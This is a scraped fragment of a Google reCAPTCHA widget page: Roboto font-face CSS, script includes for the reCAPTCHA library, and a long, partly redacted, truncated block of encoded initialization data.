U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="jVZczKzjFw80KRVdSjhG-w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="jVZczKzjFw80KRVdSjhG-w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="jVZczKzjFw80KRVdSjhG-w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/DnMK/w4bDlj3CtsOIw4dgwprDm1jCrsK7Mw0aw7HDkDjDq8KCZcKDbcOBKRzCj2txeMKtZMO1CDXCvMOew4FSBGLDvnsoWcKXw5bDhMKHEcOYKcO8PcKLw6vCv0HDjhLDo8KgSsK3wpJ2wr/[base64]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[base64]/[base64]/ChsOxR8Otw7DClV/Cv8KJex1MXMK1w5LDg1gbYz3DvFHDqQNiw47DnMKDRhPDvBYcJ8OYwovDlkfDvcO2wrlPw7xOd2tzI1RjwonCmcOWwpEcBXLCvkLDm8O2w47CjDbDvsOtfjvDqcKwZsOfYcK5w7/CvxbCj8OKw6TCnz3DrcOpw6vDjsOcw5xDw70EZMOTbnbDn8KxwprCnlLCpcOtw7rCuAEiJcO8w7rCjiHCkVLCssK3JVfDrzzCkMO3HS7Ck1YUAsKBwprDjldsej3DsMKSwqE0DXIQwrzCiADCl1ssLkNYwpLCiyUYHT5hE1fDomR1wp/Cv1LCvWvDm8K5wobDnG0nwqxUd8Oyw4/DpsKuwo7DlFpXw6hfw5XCmMKqHnVZwonDsMO0wojDiCnCpMOgCSpQwqAgTy4zw6nDvRFNw5oGw4EmbMK4a3kiwrhIIMKEw7oTD8Kpwp/DoMOcwrwXw5vDksOoR8KUw5LDjcONP8OpHcK7w7ItwrHDjRFKPVTCpw4jQAbDs8K5wrPCh8OjworDgcKewpzCm2I9w7/DhcKVw5PDiBN1KsOgQD4vTRvCmW/DpUfClsKeS8O3NEYIUcKFwppJW8OXcMOywqA2RsOIwozDg8O/wq4rR2kpInEiwrbDug0FPcKVfU/Dj8OVSU7DkTTCm8Oow7F7w7jDicOWwrgBecOZwrkEwpLCsH/CqcOEwpFLacOYQxLDrcOjcStGwolLZ23DqMKyw5zDjsKPwrAOUMO7NWEawroEwqxOwoXCk2JYbsOcw5rDvcK8w4PCg8KJw5LDoxEow7/ClMOPw7UlVMK/wo0iw4rDqF/CscKEwqDCkn4/w79Lwp3Cli3CmMO/wpVacMKhwpjCp8ObKBnCoxUcw6jCgDAAbMOIwrxFZGXDgsOCekrCjcKlC8KbScKVBcO0OCnCp8OlwojDjMKWw4zCgXNIw5Rqwo5Ew5swEsKdwp8vNULClcOaZGjCpxwvegE+TBLDt8K4w4DDvMOQwqvCqnLDvTp8ex/CuH5TNcK1w4DDjsOtwq/[base64]/DkkrDuGPDqMOMwq9ZJ8OAwoQzIV3DjAYYIULDkcOpacK8T8Onw7/DpTNhPMKXK2zCk8KURMO5wrNDwp1nwo1fHcKewppzV8OHdhdswrQXw5XDnCfDo2MPM2XCu1PDtXdvwrQKwqvCp2QPw7/Dr8O4wrxnL1jDoUzCssOxcCTCi8OMw7cINcORwrDDuBIFw5E5wr/CtsOrw542w4ZSOljClTU5w5J/wrrDt8OQBXvDmjMbI2LCq8OGwrEXw5PChCvDscOvw5TCocKLOFIuwqhjw74lQcK+fsKzw5DCkcOJwrjCrsO6w40qUljCmFdOLG5Mw4FcPMKEwr9/w7NPw4HDnMKXd8KDLDDChT7DonLCosO7SUQIwoDClMOoCGTDlAZDwpHDssK8wqPCt2kfw6UKX17DuMK4w51/w7x0wqZmw7HCiA/DrMKIJH3DqCsrQW3DmcO+wqnChcKBS1Z/w5/DnMOFwrN9w4Qrw49GZzrDvlDChcKNwrbDksKFw70uw7XChELCpRVcw7zCmsKJT0Jjw4Q7w6vCk3gQQMODSsOsVMOMT8OLwprDumXCtcOqw7/[base64]/DoF7DoTILLWp8G1fCiMOEf8KCd8KbDcO/[base64]/CkjjDs8Odw5TCvDDDuMKABhLDvMKVw57CqMOpwoHCnMKzwp0hw5w5wrVTUSR5w7cOwrEtwozDuwvCrl1BHxsswoLDlmsuw6DDnsOdworDoBw9MsKcw70Ow7XDvsOzZ8OdFinCkT7CiW3CiSMPw7pswr3DqBxOe8OlVcKWb8KFw4h+FUxPOTLDn8OPeTkfwp/CogfCnR3CocKNZMOhw4lwwpxXwrV4woLCpSTDmxx4PTAKaEPCjC7DoBfDlylKPMKSwqBhwrvCiwPCqcKHw6bCscK8TmLCmsKvwoUbwqvCicKbwpEFK8KWXsOVwo3CscOtwrRgw50AYsKTwqLCnMOQIMKzw7ItPMKVwrlWGhTDgS7DjcOiTsOrQMO7w6/DkjwgAcKsd8Oew749w4JVwrYQw5VdMMOBWWLCgHpyw4IUB2R9FRjDlMKTwplAUcKQwr3Do8OWwpMGexFGbMORw6NGw55DHAUFSVPCmsKeKU3Dq8O4w6oaCDPDlsKQwq3Cu07DvCTDh8KhblLCsSEoaRXDtMOBwqXDlsKfR8OnTHJew6p7w6nCrMK5wrDDtzU/JiJ0Ek5Sw6VTwp0Cw78LQ8OVwqVmwqR3wpXCmcOaQ8K9AzZqGT3Di8ORw4YWDcKtwpsuRMKXwpB8HsKfKsOzd8OrLsKDwr7DnQbDrMKIRk1Ge8Orw6hiwrrDtWBsQcKswrIxZDjCiSJ6DTwsGivDucKNwr/DlEPCvMOGw6Fbw6FfwqgSMcKMwoIYw4NEwrjDgHIFI8KBwrpHw48YwrbDsUQuMyXCrcOyE3Amw5rDsMKLwp3CrlXCtsKWbzpeNmMjw7s6woDDjEzCl2Flw69neSnDmsONecOnIMKGw7rDqcOKwrPCmFzCh0ITw7XCn8KkwqZXesOrC0vCrMKkD1/[base64]/DgsKtw4PCoVrCnHPCgC/CsAfDm8O2wo02MsOTPsKHe8KhwpEnwrp4w4EBw7Bqw5wZwqk3HV1JDsKZwqVPw53CtS8vHDZcw6TCpkd/w504w5QzwrTClsOLw7zCtAh9wpoJe8O3NMO7TsK0PcKxSUfCiRNGahtZwqXCpMOaT8OZNDrDlsKqX8Oaw7d0wp/CjXDCj8O9wr/[base64]/[base64]/CjF8Pw7TCocO6wrPDocO4w7/CqAsJwqAtwpfDmsORwrnDr23CqsKCw51KHAMnOFPCsEF0cgnDhgbDtxF1Q8KRwrbDsELCqVxYGMKmw5hAHsOZQSHCmMKiw7hDFcO4eQbClcO0wo/DusO+wrTDjSTCmFs5YC8hwqXDkMOCH8OMSBUAcMK7w6ZhwoHCgMKKwqLCt8O5wqnDlsOKBX/CkQVdwp1EwoPChMKjYQfCg3JnwoISw6nDlMOtw7/[base64]/w4DDjcKTO1DCkwDDvsOyfBTDnwTDgcOXw64mwpfDssK3I37DulgVIyXDqsK7wojDqcONwrt/fsOnNMKtwqM7CzoEIsOPwoQ4woVXE3ZnWWsRIMOhwpcAID8qDSvClsO+ecO8wo3Dn37Du8KjZB3CqwzCqEtCbsODw4ohw5XCo8KQwqVnw4AJwrc2FWxiK2lKb1HCsMKyNcKKXDZlLcOQwpBiHsOZwrs/WsKwIH9DwptkVsOcwoHCo8KsZzN/[base64]/Cu8OcwohtQG0Kw7QEBDDDh1I9T3gFw69Mw4oGLsKQI8KGAWfCr8KeRcO7BcO3QnLDhV9NOB8TwpEJwqgpHQM/J3E3w4nClMKOHsOgw4nDhMOVU8KlwpbDiTVFWsKmwrpOwokjcFXCiGfDlMKpwqLCrMOxwpXDm0wPwpvDkzwqw60FWzg3RMKlKMOWNsOQw5jDuMKjwqPDksKuRVhow4NZIsOHwpPCl0sSU8OBZsOdXMOZwpfCicK3w6zDk344a8K/P8K5ZEgKwrvCj8OELMK6RMKOe0Mww4XCmA0VDSY2wqzCmR7DqsKMw4jDgDTCmsODPR7CisO9FcKbwonChlZvY8KcKcOTWsKSC8Khw5rCtUrDvMKkLXsEwoBTWMOrK0VAN8Osd8Kmw4/CvMKSwpbChcOTCcKdbg1fw77ClMKWw7V4wpHDom/Cl8OAwoDCqE3CtCLDoVZuw5XDqlJpwp3Cj0/DgFJow7TDmEPCncKLZlvCtcKjw7VFdcK3H2M0EsOAw61iw4vDpcKsw4jCkk8OcMO4w7TDoMKZwrlbwowuRcKVfEjDpV/DicKJwonDmMK5wohVw6XDv1DCvgHCqsKkw55DYm9DaXXDkHPCmi3Cv8K8w5PDj8O2EcK9YcOuwoxXMcK+wqZ+w6FIwrZ7wr5EBcOzw4vCjDjCucKEbGsAK8KwwqDDgQdbwrZVTcKRPMOpbDHCnGFHLU/Cly9hw5Q/[base64]/DiwnCp3zDksOlXMOPw7jCm8Onw6IiMCnDjcKOScKXw5FZCsOjw5s3wrXCi8KlNcKRw51UwqgQScOjXk/ChcOLwolFw7LCpcK3w7bDg8OtCAvDjsOWIBbCumDCokvCkcKrw64sZMKzRWZDMldlOlQow53CvHEAw4fDnF/Dg8O5wqwnw5LCilAQHg3Du2cVC07DoBBuw4tFIQjCo8KXwp/Dqzxaw4xPw6bDvsObwr7CgUfCgMOwwrwpw6XCrcK7XsK/KkoAw6UxFcKlWsKUWyZ2ccK8wpfCiibDmUh2w5xUacKrw53DhMO7w6ppG8Oxw5vCoQHDjHoeAHEdw4UkBF3ClsO+w7ROLWtfUEFewowRwqtDP8O1M2xTwoYSwrhcHxDDjMOZwr1Qw5nCkVFQHcOWTSw8G8O2w7HCvcK/[base64]/w73DiX1SwrM9Fy7CscKMw7NjVMKwBXJOwqk6csOjwpLCi0YYwqXCo0TDjcOaw7A0FTDDncKfwpE7Xy7Dk8OsHMKOaMOow5MGw4cYMlfDtcOiJMKqFsO4KnzDj0A2w4LDrsOUTB/Co0jDkTB7w4zDhyRAYMK9Y8OrwqfDjWggwqrClEvDjUXDuj/[base64]/[base64]/wqkLwobCn8OvVz7Du3BCNcOEwojCjl/[base64]/DmjvCjcOGPMO2wq8zA2jDjsOOLcK7McKtZcO5D8O/TsO5wr7CrQJ9wpB2emh4w5JRwoZBP30qWcKLB8ORwo/ChcO2DgnCgTpTIxvCjBvDq3fCv8KFZMOLVEbDgDNAbsKEwo7DusKfw7w9X1V/wowPdzjCnnZPwoAFw4V/wqLCgXzDiMOLwqDDll7Dpm5DwojDiMKKV8OFPl3DlsKjw44AwrHCmU4ObsKPHsOuwoIdw7R5wpQ/GMOgezoSwoDDoMK0w7XCo3nDjMKkwp4Cw7A/bU8vwowxe0hqfsKVwp/DuSbCnMOsHcORwqh7wq7DuwR/w6jCl8KkwocbL8OeesOwwrplwp/CksK0H8O9cVYmw5R0wo7Cs8OAY8OBwpHCscO9wrvCjTZbI8Kcw51GSi5CwonCiD7DhhTClMK/ambCuwHCksKhATRQfC0ef8KGw59swrh8IBLDv3Bcw5DCizxGwqTCkx/DlcOgSCp6woIaUndmw4xxScKIc8KXwr5JD8OEATfCsUlwIS/[base64]/w7U1wrQ+w4DCiibDocKXLlQQwqcHw6gdwoBCwrpLIsO3U8OkFcKCwpUkw7ApwrzCp0pcwrdYw7jCnhrChAElWk1uwph/HsKXw6PCscOKwr7CvcKxw4kyw59fw4BBw6cBw6DCtgfCksKoIMKfd1deKMOxw4xZHMOVEgsFe8KIX1jCqRoGw7wNXsKid2LCtzjDscK8B8OMw4nDjlTDjHPDti9xE8OLw6jCkBpoWgPDg8KfMsKAwrsew7h+w6DChcKrE2M5IGZzasK+acOSKsOKS8O/dBVyCBlIw5wfMcKmXcKHS8OQwpPDhsKuw50Uwr7CmDwsw4I6w7nCrMKHNsKFMBwkw5nDv0cKVW9qWCAGwpteRsOhw6PDsxnDvArDpm8CcsKaPcKEwrrDi8OobkjDlsKHXWDDmsOtMcOhNQ0vEcOrwojDpMKTwrvCo3/DqsO0NsKJw6PDuMKwYcKME8Kew6VWM34Yw4DDhQXCpMOcWGXDkFTCs2Myw4XCtjFkCMK+wr/Dtk/CmBZiw6ERwpzCh1TCmh/[base64]/CoMO3w55zw7PCtEV4JMKEYMK8wp9IBwLCoT0Ew7YFOMOtwqx5S1rDlMO9wpAkalJxw6jCmnwBVGQPwoU5ScOjZcKPLSNtG8OmIxTCn3XCrQN3FCBHCMKRw5rCphQ3wrkGWVI6wqUkPVnCklPCgsORa0Z5XsOPGsOywq49wqnDpsKgUUZcw6/[base64]/[base64]/DuwjCtHAjK2fCu8KPBWl3S1h8w6PDrcOjMMO+w6wow4BWGFJfXMKhXMKIw4LDosKfFcKtwpMTw6rDmzvDp8OTwo3DmQMlw5MVwr/CtcKqGzE+RsKcfcKmKsOSwoJawqAEARzDtFcIUcKtwokRwp/DqirCuy/[base64]/fTA2w7AhTMK5w6cCwq1wAHgEasOpwr1dUFnDq8OtDsKywroBDcK8w5g+SmzClkXCkjrDtU7Dv2tDwqgNa8OTwoUQwoYoL2PCocOOWcKowrzCjF/Djgohw7nDtlLCow/CmsKmwrXDszxOIC3DkcOXw6BOwq9nUcOAF0nDocKzwqrDnkAVHHvChsK7w5ZsTwPCkcOOw7pEwrLDusKNWkQkGMOgwohKw6/DvsOmA8OXw7PCksOJwpMbfn01wprCuy7DmcKrwqjCmcO9asO9wqvCqwFCw53CrVodwpjCiCoewqIDwp/Dtk82wpcbwpLCisOPUSzDtUzCoXbCrEc0w4HDjG/Dgh7DrGHCn8KAw43CslslacOYw5XDi1QVwo7DqUbDuQHCpMOrOsKvRyzCv8KWw5vCs1PDsS5wwrxPw6nCsMKuJsKiAcKKX8Osw6tHw7VzwpNlwq8xw5/DoA/DmcK/wprDu8Kgw5/DmcO/w5BPFDTDpWBCw6sOK8KFwpNjUsOgUz1Wwr8Swpx2wr7DsnvDhzvDsl3DvnI3XQJ7BMK6ezXChsOkwrtcLcOWAcOvw5XCk3vCgMKGWcO3w4YQwqE8ESsRw4ptwo0qIMORTsOmTmxDwpjDvcOawqTDi8OSE8OUw5nDlcODfMKTX2/DugzCoTLDvEjCrcO6wpjDvsKIw6zDiHwdNiYjI8Knw7zCkyBywqVJZS/DkCvDvcOwwoPCjxvDvkXCt8KXw7TDrcKBw5LDjSYlUMOtT8K2BmjCjATDo3vDm8OFRRfCvA9TwrtUw5/[base64]/DjQTDi8KXPsKywrhqw7rDnHTDimzCuEkiw5UWf8OFDSnDoMKVw74WRMOhBh/DoksIwqTDmMOuUsKHwrpCPMOjwpJbdsOtw5UcLsOdH8OWYCdrwrrDojjDp8OjLsKtwr3CgsORwq5Qw6nCv0DCgMOow7vCuFnDicKowqhKw43DiQtCw7l9BljCp8KbwqbCui4ReMK4ZcKqLB55IkfCksK3w4nCqcKJwphYwqfDmsONahg0wrnCuX/[base64]/CqAgRwo9FZsKAPlfDqcKNw7ENwozCssKWfsKlw6leEsKwOMOvw5U6w6x+w5/CjcOPwqcNw6rCiMODwoHDpsKbX8OFwrUWU39GS8KBbnbCu37ClwrDiMKkQQ5ywq1hw41Qwq/Cjy8cw6PClMO7w7R+EMOAw6rDmhYAwrJDYkbCpmcHw4doFhpURSPCuyBEGhpLw4x6w6xKw73ChcOiw7fDoETDkzlvwrDCm1lUcDbCh8OVazoUw6wqYC/DocOywojDjTjDpsOfwqchw6HDjMOfT8OVwrwxw63Dj8OmacKZLcKPw6/CnRzDn8OKXMKlw7BJw646RMOVw4Yfwpwaw7zCjijDlzHCrl1FOcKSUMOZdcKPw4gEHDQIDcOrYHXChn14IsKBwpNYLiQvwrzDjmXDmsK/YcOMw5rCtVfDrsKTwqzDj3xSw6nCqj